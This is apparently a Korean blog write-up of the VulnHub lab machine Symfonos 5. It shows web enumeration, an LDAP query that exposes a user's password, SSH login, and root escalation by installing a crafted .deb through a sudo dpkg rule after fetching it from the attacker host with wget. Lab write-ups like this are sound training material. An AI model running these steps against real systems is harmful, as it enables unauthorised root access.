
Symfonos 4 서버는
시스템에 문제가 있어서
부팅이 안됨. 건너뛴다.
INFO
Name : Symfonos 5
Difficulty : Intermediate
Type : boot2root Source
VulnHub URL : https://www.vulnhub.com/entry/symfonos-52,415/
Entry : 10 / 35
GOAL
As with most CTFs from VulnHub, the goal is to get the text file which serves as the flag from the /root directory.
SETUP
I’m using both VMWare Workstation and Virtual box(depending on conditions of the image) to host Kali and the Symfonos: 3 image, with both VMs running in a NAT network(sometimes Bridged). The previous version of Symfonos used Workstation, I tried to use it with VirtualBox this time.
0. DISCOVERY
: netdiscover
1. SCANNING
tried to login ftp as anonymous user but failed!
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u1 (protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
389/tcp open ldap OpenLDAP 2.2.X - 2.3.X
636/tcp open ldapssl?ldap + ldapssl이 키다.
2.WEB ENUMERATION & RECONNAISSANCE
by using [nikto : dirb : wfuzz : gonuster : curl]
[ Running ] Nikto against 192.168.10.26
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.10.26
+ Target Hostname: 192.168.10.26
+ Target Port: 80
+ Start Time: 2021-03-29 17:15:46 (GMT9)
---------------------------------------------------------------------------
+ OSVDB-29786: /admin.php?en_log_id=0&action=config: EasyNews from http://www.webrc.ca version 4.3 allows remote admin access. This PHP file should be protected.
+ OSVDB-29786: /admin.php?en_log_id=0&action=users: EasyNews from http://www.webrc.ca version 4.3 allows remote admin access. This PHP file should be protected.
+ OSVDB-3092: /admin.php: This might be interesting...
+ OSVDB-3268: /static/: Directory indexing found.
+ OSVDB-3233: /icons/README: Apache default file found.
-----------------
DIRB v2.22
By The Dark Raver
-----------------
---- Scanning URL: http://192.168.10.26/ ----
+ http://192.168.10.26/admin.php (CODE:200|SIZE:1650)
+ http://192.168.10.26/index.html (CODE:200|SIZE:207)
+ http://192.168.10.26/server-status (CODE:403|SIZE:278)
==> DIRECTORY: http://192.168.10.26/static/
+ http://192.168.10.26/home.php (CODE:302|SIZE:0)
+ http://192.168.10.26/logout.php (CODE:302|SIZE:0)
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
/index.html (Status: 200) [Size: 207]
/icons/ (Status: 403) [Size: 278]
/static/ (Status: 200) [Size: 1744]
/server-status/ (Status: 403) [Size: 278]

아무 값이나 입력해보니

URL parameter로 노출이 된다.
/admin.php 랑
/home.php 모두 같은 페이지가
뜨기 때문에 그냥 리다이렉트 되는구나
혹은 같은 페이지구나 생각할 수 있지만
프록시나 curl로 확인하면

┌──(root💀takudaddy)-[~]
└─# curl http://192.168.10.26/home.php 2 ⚙
<html>
<head>
<link rel="stylesheet" type="text/css" href="/static/bootstrap.min.css">
</head>
<body>
<nav class="navbar navbar-expand-lg navbar-dark bg-dark">
<a class="navbar-brand" href="home.php">symfonos</a>
<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarColor02" aria-controls="navbarColor02" aria-expanded="false" aria-label="Toggle navigation">
<span class="navbar-toggler-icon"></span>
</button>
<div class="collapse navbar-collapse" id="navbarColor02">
<ul class="navbar-nav mr-auto">
<li class="nav-item">
<a class="nav-link" href="home.php">Home</a>
</li>
<li class="nav-item">
<a class="nav-link" href="http://127.0.0.1/home.php?url=http://127.0.0.1/portraits.php">Portraits</a>
</li>
<li class="nav-item">
<a class="nav-link" href="logout.php">Logout</a>
</li>
</ul>
</div>
</nav><br />
<center>
<h3>Under Developement</h3></center>
</body>
<a class="nav-link" href="http://127.0.0.1/home.php?url=http://127.0.0.1/portraits.php">Portraits</a>
파라미터로 url=http://127.0.0.1/portaits.php
가 붙어 있는것을 확인 할 수 있고
자신의 localhost로 리다이렉트 되고 있음을
확인할 수 있다.
LFI를 활용해 문제를 풀어나가면 될 듯 하다.
3. EXPLOITATION
실험
┌──(root💀takudaddy)-[~]
└─# curl http://192.168.10.26/home.php?url=/etc/passwd
Wrong scheme! You can only use http or https!
┌──(root💀takudaddy)-[~]
└─# curl http://192.168.10.26/home.php?url=://127.0.0.1/etc/passwd 2 ⚙
Wrong scheme! You can only use http or https!
실패~
원래 아래처럼 떠야 한단다..
아 진짜 딥빡 - -^

그 다음 절차는 다음과 같단다.

admin.php에 ldap 관련 정보가 있고
이를 활용해 nmap으로 추가 정보를 캔다.
# nmap 192.168.10.26 -p 389 --script ldap-search --script-args
┌──(root💀takudaddy)-[/attack]
└─# nmap 192.168.10.26 -p 389 --script ldap-search --script-args 'ldap.username="cn=admin,dc=symfonos,dc=local",ldap.password="qMDdyZh3cT6eeAWD"'
Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-29 21:00 KST
Nmap scan report for 192.168.10.26
Host is up (0.00021s latency).
PORT STATE SERVICE
389/tcp open ldap
| ldap-search:
| Context: dc=symfonos,dc=local
| dn: dc=symfonos,dc=local
| objectClass: top
| objectClass: dcObject
| objectClass: organization
| o: symfonos
| dc: symfonos
| dn: cn=admin,dc=symfonos,dc=local
| objectClass: simpleSecurityObject
| objectClass: organizationalRole
| cn: admin
| description: LDAP administrator
| userPassword: {SSHA}UWYxvuhA0bWsjfr2bhtxQbapr9eSgKVm
| dn: uid=zeus,dc=symfonos,dc=local
| uid: zeus
| cn: zeus
| sn: 3
| objectClass: top
| objectClass: posixAccount
| objectClass: inetOrgPerson
| loginShell: /bin/bash
| homeDirectory: /home/zeus
| uidNumber: 14583102
| gidNumber: 14564100
| userPassword: cetkKf4wCuHC9FET
| mail: zeus@symfonos.local
|_ gecos: Zeus User
MAC Address: 08:00:27:15:47:4A (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.20 seconds
user : Zeus
pass : cetkKf4wCuHC9FET
4. POST EXPLOITATION
ssh로 로그인 해본다.
┌──(root💀takudaddy)-[/attack]
└─# ssh zeus@192.168.10.26 255 ⨯
zeus@192.168.10.26's password:
Linux symfonos5 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u2 (2019-11-11) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Feb 5 06:14:43 2020 from 172.16.1.1
zeus@symfonos5:~$ sudo -l
Matching Defaults entries for zeus on symfonos5:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User zeus may run the following commands on symfonos5:
(root) NOPASSWD: /usr/bin/dpkg
zeus@symfonos5:~$ sudo /usr/bin/dpkg
dpkg 실행이 가능.
쉘 프로그램을 dpkg로 만들어
받은뒤 설치하고 실행하면 될 듯 하다.
deb 형식의 파일을 만들기 위해서
fpm 명령어를 사용해야 하는데
별도로 설치를 해줘야 한다.
┌──(root💀takudaddy)-[/attack]
└─# apt -y install ruby ruby-dev rubygems build-essential
┌──(root💀takudaddy)-[~]
└─# gem install --no-document fpm 127 ⨯
Successfully installed fpm-1.12.0
1 gem installed
┌──(root💀takudaddy)-[~]
└─# fpm -v
1.12.0
쉘 코드 생성 후 패키지 설치
1. 쉘 생성 (혹시 모르니 두 개 만든다)
┌──(root💀takudaddy)-[/attack]
└─# cat shell.c
# include <stdio.h>
# include <sys/types.h>
# include <unistd.h>
int main(void){
setuid(0);
setgid(0);
system("/bin/bash");
}
┌──(root💀takudaddy)-[/attack]
└─# cat shell2.c
#!/bin/bash
/bin/bash
2. deb 파일 생성 (패키지도 동일하게 두 개 생성)
┌──(root💀takudaddy)-[/attack]
└─# fpm -s dir -t deb -n taku_attack --before-install shell.c .
Debian packaging tools generally labels all files in /etc as config files, as mandated by policy, so fpm defaults to this behavior for deb packages. You can disable this default behavior with --deb-no-default-config-files flag {:level=>:warn}
Created package {:path=>"taku-attack_1.0_amd64.deb"}
┌──(root💀takudaddy)-[/attack]
└─# fpm -s dir -t deb -n taku_attack2 --before-install shell2.c .
Debian packaging tools generally labels all files in /etc as config files, as mandated by policy, so fpm defaults to this behavior for deb packages. You can disable this default behavior with --deb-no-default-config-files flag {:level=>:warn}
Created package {:path=>"taku-attack2_1.0_amd64.deb"}
3. 확인
┌──(root💀takudaddy)-[/attack]
└─# ls -al 130 ⨯
total 32
drwxr-xr-x 2 root root 4096 Mar 29 21:52 .
drwxr-xr-x 20 root root 4096 Mar 24 21:29 ..
-rwxr-xr-x 1 root root 46 Mar 28 18:57 http.sh
-rw-r--r-- 1 root root 24 Mar 29 21:51 shell2.c
-rw-r--r-- 1 root root 142 Mar 29 21:51 shell.c
-rw-r--r-- 1 root root 1924 Mar 29 21:52 taku-attack_1.0_amd64.deb
-rw-r--r-- 1 root root 3822 Mar 29 21:52 taku-attack2_1.0_amd64.deb
-rwxr-xr-x 1 root root 1088 Mar 29 09:20 webenum.sh
fpm 명령어 옵션
-s = source type
-t = target type
-n = package name
--before-install = 실행시간
준비가 끝났다.
이제 침투 서버에서 받은 후
실행시키면 끝이다.
5. PRIVILEGE ESCALATION
파일을 /var/www/html에 옮겨 두고
상대 서버에서 wget으로 받아
실행 권한을 준다.
zeus@symfonos5:/tmp$ wget http://192.168.10.10/taku-attack_1.0_amd64.deb
--2021-03-29 08:05:25-- http://192.168.10.10/taku-attack_1.0_amd64.deb
Connecting to 192.168.10.10:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1924 (1.9K) [application/vnd.debian.binary-package]
Saving to: ‘taku-attack_1.0_amd64.deb’
taku-attack_1.0_amd64.deb 100%[==============================================>] 1.88K --.-KB/s in 0s
2021-03-29 08:05:25 (56.0 MB/s) - ‘taku-attack_1.0_amd64.deb’ saved [1924/1924]
zeus@symfonos5:/tmp$ wget http://192.168.10.10/taku-attack2_1.0_amd64.deb
--2021-03-29 08:05:31-- http://192.168.10.10/taku-attack2_1.0_amd64.deb
Connecting to 192.168.10.10:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3822 (3.7K) [application/vnd.debian.binary-package]
Saving to: ‘taku-attack2_1.0_amd64.deb’
taku-attack2_1.0_amd64.deb 100%[==============================================>] 3.73K --.-KB/s in 0s
2021-03-29 08:05:31 (1.48 GB/s) - ‘taku-attack2_1.0_amd64.deb’ saved [3822/3822]
zeus@symfonos5:/tmp$ chmod +x t*
이제 dpkg 명령어로 실행하면
zeus@symfonos5:/tmp$ sudo /usr/bin/dpkg -i taku-attack_1.0_amd64.deb ($ sudo -u root /usr/bin..)
(Reading database ... 53057 files and directories currently installed.)
Preparing to unpack taku-attack_1.0_amd64.deb ...
/var/lib/dpkg/tmp.ci/preinst: 4: /var/lib/dpkg/tmp.ci/preinst: Syntax error: "(" unexpected
dpkg: error processing archive taku-attack_1.0_amd64.deb (--install):
new taku-attack package pre-installation script subprocess returned error exit status 2
Errors were encountered while processing:
taku-attack_1.0_amd64.deb
zeus@symfonos5:/tmp$ sudo /usr/bin/dpkg -i taku-attack2_1.0_amd64.deb
Selecting previously unselected package taku-attack2.
(Reading database ... 53057 files and directories currently installed.)
Preparing to unpack taku-attack2_1.0_amd64.deb ...
root@symfonos5:/#
처음 만든 패키지는 에러가 났고
두 번째 만든 패키지는 정상 설치되며
권한 탈취에 성공했다!
root@symfonos5:/# id && whoami
uid=0(root) gid=0(root) groups=0(root)
root
root@symfonos5:/#
root@symfonos5:/# cd /root
root@symfonos5:~# ls
proof.txt
root@symfonos5:~# cat proof.txt
Congrats on rooting symfonos:5!
ZEUS
* . dZZZZZ, . *
dZZZZ ZZ,
* . ,AZZZZZZZZZZZ `ZZ,_ *
,ZZZZZZV' ZZZZ `Z,`\
,ZZZ ZZ . ZZZZ `V
* ZZZZV' ZZ ZZZZ \_ .
. V l . ZZ ZZZZZZ .
l \ ZZ, ZZZ ZZZZZZ,
. / ZZ l ZZZ ZZZ `Z,
ZZ l ZZZ Z Z, `Z, *
. ZZ ZZZ Z Z, `l
Z ZZ V `Z \
V ZZC l V
Z l V ZR l .
\ \ l ZA
\ C C
\ K / / K
A \ \ | / / /
\ \\|/ / /
__________________________________\|/_________________________
Contact me via Twitter @zayotic to give feedback!
끝
'OSCP > Vulnahub' 카테고리의 다른 글
| 12. Sar (0) | 2021.03.31 |
|---|---|
| 11. MisDirection (0) | 2021.03.30 |
| 9. Symfonos 3 (0) | 2021.03.28 |
| 8. Symfonos 2 (0) | 2021.03.28 |
| 7. Symfonos (0) | 2021.03.27 |
